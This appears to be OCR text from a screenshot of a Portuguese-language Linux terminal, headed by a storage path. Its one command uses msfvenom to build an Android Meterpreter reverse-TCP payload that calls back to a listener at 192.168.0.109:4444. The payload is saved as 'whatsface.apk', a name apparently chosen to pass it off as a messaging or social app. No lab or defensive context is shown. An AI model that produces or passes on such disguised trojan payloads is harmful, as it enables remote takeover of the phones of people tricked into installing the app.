 penegui@Penegui: ~/Downloads
Arquivo Ações Editar Exibir Ajuda
penegui@Penegui:~/Downloads$ msfvenom -p android/meterpreter/reverse_tcp LH
OST=192.168.0.109 LPORT=4444 R > whatsface.apk